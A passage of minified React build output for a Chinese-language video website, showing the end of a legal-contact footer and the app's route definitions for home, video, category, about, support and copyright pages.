mb-2",children:"法务咨询"}),g.jsx("p",{className:"text-purple-100",children:"legal@fengtai.eco"})]})]}),g.jsx("p",{className:"text-sm text-purple-200 mt-6",children:"最后更新时间：2024年12月"})]})})]})]})}function JI(){return g.jsxs(ZE,{children:[g.jsx(VS,{}),g.jsxs("div",{className:"flex flex-col min-h-screen",children:[g.jsx($S,{}),g.jsx("main",{className:"flex-1",children:g.jsxs(kE,{children:[g.jsx(Ts,{path:"/",element:g.jsx(Dh,{})}),g.jsx(Ts,{path:"/video/:id",element:g.jsx(YI,{})}),g.jsx(Ts,{path:"/category/:category",element:g.jsx(qI,{})}),g.jsx(Ts,{path:"/about",element:g.jsx(QI,{})}),g.jsx(Ts,{path:"/support",element:g.jsx(XI,{})}),g.jsx(Ts,{path:"/copyright",element:g.jsx(ZI,{})}),g.jsx(Ts,{path:"*",element:g.jsx(Dh,{})})]})}),g.jsx(jS,{})]})]})}cp(document.getElementById("root")).render(g.jsx(P.StrictMode,{children:g.jsx(JI,{})}));
